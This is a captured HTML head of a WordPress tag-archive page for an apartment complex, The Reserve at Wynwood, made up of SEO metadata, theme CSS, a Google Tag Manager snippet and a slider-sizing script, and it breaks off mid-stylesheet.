

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reserveatwynwoodapartments.com/tag/tracking/
body_size: 19110
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="https://schema.org/WebPage">
<head><style>img.lazy{min-height:1px}</style><link href="https://www.reserveatwynwoodapartments.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Total WordPress Theme v5.2">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />

	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>tracking Archives - The Reserve at Wynwood</title>
	<link rel="canonical" href="https://www.reserveatwynwoodapartments.com/tag/tracking/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="tracking Archives - The Reserve at Wynwood" />
	<meta property="og:url" content="https://www.reserveatwynwoodapartments.com/tag/tracking/" />
	<meta property="og:site_name" content="The Reserve at Wynwood" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.reserveatwynwoodapartments.com/tag/tracking/","url":"https://www.reserveatwynwoodapartments.com/tag/tracking/","name":"tracking Archives - The Reserve at Wynwood","isPartOf":{"@id":"https://www.reserveatwynwoodapartments.com/#website"},"primaryImageOfPage":{"@id":"https://www.reserveatwynwoodapartments.com/tag/tracking/#primaryimage"},"image":{"@id":"https://www.reserveatwynwoodapartments.com/tag/tracking/#primaryimage"},"thumbnailUrl":"https://www.reserveatwynwoodapartments.com/wp-content/uploads/2016/02/wordpress-seo-yoast-functions.jpg","breadcrumb":{"@id":"https://www.reserveatwynwoodapartments.com/tag/tracking/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.reserveatwynwoodapartments.com/tag/tracking/#primaryimage","url":"https://www.reserveatwynwoodapartments.com/wp-content/uploads/2016/02/wordpress-seo-yoast-functions.jpg","contentUrl":"https://www.reserveatwynwoodapartments.com/wp-content/uploads/2016/02/wordpress-seo-yoast-functions.jpg","width":924,"height":550},{"@type":"BreadcrumbList","@id":"https://www.reserveatwynwoodapartments.com/tag/tracking/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.reserveatwynwoodapartments.com/"},{"@type":"ListItem","position":2,"name":"tracking"}]},{"@type":"WebSite","@id":"https://www.reserveatwynwoodapartments.com/#website","url":"https://www.reserveatwynwoodapartments.com/","name":"The Reserve at Wynwood","description":"Modern 1 &amp; 2 Bedroom Apartments","publisher":{"@id":"https://www.reserveatwynwoodapartments.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.reserveatwynwoodapartments.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.reserveatwynwoodapartments.com/#organization","name":"The Reserve at Wynwood","url":"https://www.reserveatwynwoodapartments.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.reserveatwynwoodapartments.com/#/schema/logo/image/","url":"https://www.reserveatwynwoodapartments.com/wp-content/uploads/2022/08/RW-ColorLogoHorizontal2.png","contentUrl":"https://www.reserveatwynwoodapartments.com/wp-content/uploads/2022/08/RW-ColorLogoHorizontal2.png","width":800,"height":200,"caption":"The Reserve at Wynwood"},"image":{"@id":"https://www.reserveatwynwoodapartments.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Reserve at Wynwood &raquo; Feed" href="https://www.reserveatwynwoodapartments.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Reserve at Wynwood &raquo; tracking Tag Feed" href="https://www.reserveatwynwoodapartments.com/tag/tracking/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.reserveatwynwoodapartments.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpsl-styles-css' href='https://www.reserveatwynwoodapartments.com/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.251' media='all' />
<link rel='stylesheet' id='spsig-styles-css' href='https://www.reserveatwynwoodapartments.com/wp-content/plugins/superpath-signature/assets/dist/index.css?ver=91239bc0b91d10c8dc8349d195c82752' media='all' />
<style id='spsig-styles-inline-css'>
:root{--spsig-bg:#4a4949;--spsig-text:#ffffff;--spsig-font-size:1.2rem;--spsig-logo-text:#ebeae3;--spsig-link:#ffffff;--spsig-link-hover:#ffffff;--spsig-container-width:1060px;--spsig-z-index:1;}
/*# sourceURL=spsig-styles-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.reserveatwynwoodapartments.com/wp-content/themes/Total/style.css?ver=5.2' media='all' />
<link rel='stylesheet' id='wpex-google-font-montserrat-css' href='//fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://www.reserveatwynwoodapartments.com/wp-content/themes/total-child-theme/style.css?ver=5.2' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://www.reserveatwynwoodapartments.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.2' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://www.reserveatwynwoodapartments.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.2' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='https://www.reserveatwynwoodapartments.com/wp-content/themes/Total/assets/css/wpex-wpbakery.css?ver=5.2' media='all' />
<link rel='stylesheet' id='ticons-css' href='https://www.reserveatwynwoodapartments.com/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=5.2' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='https://www.reserveatwynwoodapartments.com/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.2' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script src="https://www.reserveatwynwoodapartments.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.reserveatwynwoodapartments.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.reserveatwynwoodapartments.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.reserveatwynwoodapartments.com/wp-json/wp/v2/tags/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reserveatwynwoodapartments.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- HFCM by 99 Robots - Snippet # 4: GTM 1P -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PLRP39C');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: GTM 2P -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLRP39C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- /end HFCM by 99 Robots -->
<link rel="preload" href="https://www.reserveatwynwoodapartments.com/wp-content/uploads/2022/08/RW-ColorLogoHorizontal.png" as="image"><link rel="preload" href="https://www.reserveatwynwoodapartments.com/wp-content/themes/Total/assets/lib/ticons/fonts/ticons.woff2" type="font/woff2" as="font" crossorigin><noscript><style>body .wpex-vc-row-stretched,body .vc_row-o-full-height{visibility:visible;}</style></noscript><link rel="icon" href="https://www.reserveatwynwoodapartments.com/wp-content/uploads/2022/08/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.reserveatwynwoodapartments.com/wp-content/uploads/2022/08/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reserveatwynwoodapartments.com/wp-content/uploads/2022/08/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.reserveatwynwoodapartments.com/wp-content/uploads/2022/08/cropped-Favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			/*Cookie Color*//* #cookie-notice .cn-button{margin:0 0 0 10px;background-color:#4A80A5}*//*Remove Link Underline*/a{text-decoration:none !important}/*center logo in mobile*/@media only screen and (max-width:959px){#site-header #site-logo{float:none;display:block;text-align:center;width:100%;max-width:none}#site-logo-inner{display:block}#site-header #site-logo img{display:inline;float:none}}#userwayAccessibilityIcon{display:none}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*ACCENT COLOR*/.vc_toggle_total .vc_toggle_title,.wpex-text-accent,.wpex-hover-text-accent:hover,.wpex-accent-color,#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a,.modern-menu-widget a:hover,.theme-button.outline,.theme-button.clean,a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.meta a:hover,.wpex-heading a:hover,.vcex-module a:hover .wpex-heading,.vcex-icon-box-link-wrap:hover .wpex-heading{color:#4a80a5}.wpex-bg-accent,.wpex-hover-bg-accent:hover,.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.wpex-badge,.wpex-accent-bg,input[type="submit"],.theme-button,button,.button,.active >.theme-button,.theme-button.active,.theme-button.outline:hover,.active >.theme-button.outline,.theme-button.outline.active,.theme-button.outline:hover,.post-edit a,.background-highlight,.tagcloud a:hover,.post-tags a:hover,.wpex-carousel .owl-dot.active,.wpex-carousel .owl-prev,.wpex-carousel .owl-next,body #header-two-search #header-two-search-submit,#site-navigation .menu-button >a >span.link-inner,.modern-menu-widget li.menu-item.current-menu-item a,#sidebar .widget_nav_menu .current-menu-item >a,.widget_nav_menu_accordion .widget_nav_menu li.menu-item.current-menu-item >a,#site-navigation-wrap.has-menu-underline .main-navigation-ul>li>a>.link-inner::after,#wp-calendar caption,#wp-calendar tbody td:hover a,.vcex-testimonials-fullslider .sp-button:hover,.vcex-testimonials-fullslider .sp-selected-button,.vcex-testimonials-fullslider.light-skin .sp-button:hover,.vcex-testimonials-fullslider.light-skin .sp-selected-button,.vcex-testimonials-fullslider .sp-button.sp-selected-button,.vcex-testimonials-fullslider .sp-button:hover{background-color:#4a80a5}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a{border-bottom-color:#4a80a5}.wpex-border-accent{border-color:#4a80a5}.wpex-hover-border-accent:hover{border-color:#4a80a5}.wpex-slider .sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:before,.wpex-slider .sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:after{border-bottom-color:#4a80a5}.theme-button.outline{border-color:#4a80a5}.wpex-dropdown-top-border #site-navigation .dropdown-menu li.menu-item ul.sub-menu{border-top-color:#4a80a5}.theme-heading.border-w-color span.text{border-bottom-color:#4a80a5}/*ACCENT HOVER COLOR*/.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.post-edit a:hover,.theme-button:hover,input[type="submit"]:hover,button:hover,.button:hover,.active >.theme-button,.theme-button.active,.wpex-carousel .owl-prev:hover,.wpex-carousel .owl-next:hover,#site-navigation .menu-button >a >span.link-inner:hover{background-color:#4a80a5}.wpex-text-accent_alt,.wpex-hover-text-accent_alt:hover{color:#4a80a5}/*VC META CSS*/.vc_custom_1668470503368{background:#353535 url(https://www.reserveatwynwoodapartments.com/wp-content/uploads/2022/08/RW-Pattern-Waves-4.png?id=834) !important;background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important}.vc_custom_1638486264379{padding-top:30px !important;background-color:#282828 !important}.vc_custom_1638469393893{padding-top:30px !important;padding-bottom:30px !important}.vc_custom_1661373139411{padding-top:30px !important;padding-bottom:30px !important}.vc_custom_1661373154176{margin-bottom:0 !important;padding-top:30px !important}.has-accent-background-color{background-color:#4a80a5}.has-accent-color{color:#4a80a5}/*TYPOGRAPHY*/body{font-family:"Montserrat";font-size:16px;color:#cccccc;line-height:1.6}.theme-button,input[type="submit"],button,#site-navigation .menu-button>a>span.link-inner,.woocommerce .button{font-family:"Montserrat";font-weight:600;letter-spacing:1px;text-transform:uppercase}#top-bar-content{font-family:"Montserrat";font-size:14px}#site-navigation .dropdown-menu .link-inner{font-family:"Montserrat";font-weight:600;font-size:16px;text-transform:uppercase}.page-header .page-header-title{font-weight:700;font-size:48px;text-transform:uppercase}.page-header .page-subheading{color:#78879e}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{font-weight:600}body.single-post .single-post-title{font-weight:600}h1,h2,h3,h4,h5,h6,.theme-heading,.page-header-title,.wpex-heading,.vcex-heading,.entry-title,.wpex-font-heading{color:#282828}h1,.wpex-h1{font-weight:700;font-size:48px;color:#d79a29;text-transform:uppercase}h2,.wpex-h2{font-family:"Montserrat";font-weight:500;font-size:38px;color:#d79a29;line-height:1.3;text-transform:uppercase}h3,.wpex-h3{font-weight:300;font-size:30px;color:#d79a29;line-height:1.2;text-transform:capitalize}h4,.wpex-h4{font-family:"Montserrat";font-weight:700;font-size:20px;color:#cccccc;line-height:1;text-transform:uppercase}@media(max-width:767px){.page-header .page-header-title{font-size:34px}h1,.wpex-h1{font-size:34px}h2,.wpex-h2{font-size:34px}h3,.wpex-h3{font-size:26px}h4,.wpex-h4{font-size:18px}}@media(max-width:479px){.page-header .page-header-title{font-size:34px}h1,.wpex-h1{font-size:34px}h2,.wpex-h2{font-size:34px}h3,.wpex-h3{font-size:26px}h4,.wpex-h4{font-size:18px}}/*ADVANCED STYLING CSS*/.shrink-sticky-header #site-logo img{max-height:120px !important}.sticky-header-shrunk #site-header-inner{height:100px}.shrink-sticky-header.sticky-header-shrunk #site-logo img{max-height:80px !important}#mobile-menu .wpex-bars>span,#mobile-menu .wpex-bars>span::before,#mobile-menu .wpex-bars>span::after{background-color:#cccccc}#mobile-menu a:hover .wpex-bars>span,#mobile-menu a:hover .wpex-bars>span::before,#mobile-menu a:hover .wpex-bars>span::after{background-color:#d79a29}/*CUSTOMIZER STYLING*/::selection{background:#282828;color:#ffffff}::-moz-selection{background:#282828;color:#ffffff}body,.footer-has-reveal #main,body.boxed-main-layout{background-color:#4a4949}.page-header.wpex-supports-mods{padding-top:30px;padding-bottom:30px;background-color:#0d2543;border-top-color:#0d2543;border-bottom-color:#0d2543}.page-header.wpex-supports-mods .page-header-title{color:#ffffff}.site-breadcrumbs{color:#a0a0a0}.site-breadcrumbs .sep{color:#ffffff}.site-breadcrumbs a{color:#7e8773}.site-breadcrumbs a:hover{color:#4a4949}table th{color:#4a4949}table th,table td{border-color:#4a4949}a,.meta a:hover,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.wpex-heading a:hover,.vcex-module a:hover .wpex-heading,.vcex-icon-box-link-wrap:hover .wpex-heading{color:#d6d6d6}a:hover{color:#898989}.theme-button,input[type="submit"],button,.button,.added_to_cart{padding:10px 40px 10px 40px}.theme-button,input[type="submit"],button,#site-navigation .menu-button >a >span.link-inner,.button,.added_to_cart{border-radius:50px;background-color:#d79a29;color:#ffffff}.theme-button:hover,input[type="submit"]:hover,button:hover,#site-navigation .menu-button >a:hover >span.link-inner,.button:hover,.added_to_cart:hover{background-color:#3f758f;color:#ffffff}#site-scroll-top{border-radius:50px;margin-right:20px;margin-bottom:20px;color:#ffffff;background-color:#4a80a5}#site-scroll-top:hover{color:#ffffff;background-color:#7e8773}.container,.boxed-main-layout #wrap{width:1040px}#top-bar-wrap{background-color:#3f758f;border-color:#3f758f;color:#ffffff}.wpex-top-bar-sticky{background-color:#3f758f}#top-bar-content strong{color:#ffffff}#top-bar{padding-top:8px;padding-bottom:8px}#top-bar-social a.wpex-social-btn-no-style{color:#ffffff}#top-bar-social a.wpex-social-btn-no-style:hover{color:#bfbfbf}#site-header #site-header-inner{padding-top:10px;padding-bottom:10px}#site-header{background-color:#4a4949}#site-header-sticky-wrapper{background-color:#4a4949}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#4a4949}.footer-has-reveal #site-header{background-color:#4a4949}#searchform-header-replace{background-color:#4a4949}body.wpex-has-vertical-header #site-header{background-color:#4a4949}#site-navigation .dropdown-menu >li.menu-item >a{color:#cccccc}#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.dropdown.sfHover >a{color:#3f758f}#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a{color:#d79a29}#site-header #site-navigation .dropdown-menu ul.sub-menu >li.menu-item >a{color:#4a4949}#site-header #site-navigation .dropdown-menu ul.sub-menu >li.menu-item >a:hover{color:#7e8773}#site-header #site-navigation .dropdown-menu ul.sub-menu >li.menu-item.current-menu-item >a{color:#4a80a5}#mobile-menu a{color:#cccccc}#mobile-menu a:hover{color:#d79a29}#sidr-main{background-color:#ffffff;color:#4a4949}#sidr-main li,#sidr-main ul,.sidr-class-mobile-menu-searchform input,.sidr-class-mobile-menu-searchform{border-color:#ffffff}.sidr a:hover,.sidr-class-menu-item-has-children.active >a{color:#4a80a5}.mobile-toggle-nav{background:#4a4949}.wpex-mobile-toggle-menu-fixed_top .mobile-toggle-nav{background:#4a4949}.mobile-toggle-nav a{border-color:#4a4949;color:#cccccc}.wpex-mobile-toggle-menu-fixed_top .mobile-toggle-nav a{border-color:#4a4949;color:#cccccc}.mobile-toggle-nav a:hover{color:#d79a29}.wpex-mobile-toggle-menu-fixed_top .mobile-toggle-nav a:hover{color:#d79a29}#footer-callout .theme-button{border-radius:50px!important}#footer{background-color:#0d2543}#footer,.site-footer .widget-title,.site-footer .wpex-widget-heading{color:#ffffff}#footer li{border-color:#eeeeee}#footer .wpex-border-main{border-color:#eeeeee}#footer table th{border-color:#eeeeee}#footer table td{border-color:#eeeeee}#footer .widget_tag_cloud a{border-color:#eeeeee}#footer-bottom{background:#0d2543}#footer-bottom a{color:#f3ac34}#footer-bottom a:hover{color:#f2c371}@media only screen and (min-width:960px){#site-logo img{max-width:280px}}@media only screen and (max-width:767px){#site-logo img{max-width:180px}}@media only screen and (min-width:768px) and (max-width:959px){#site-logo img{max-width:230px}}</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.reserveatwynwoodapartments.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.reserveatwynwoodapartments.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.reserveatwynwoodapartments.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid 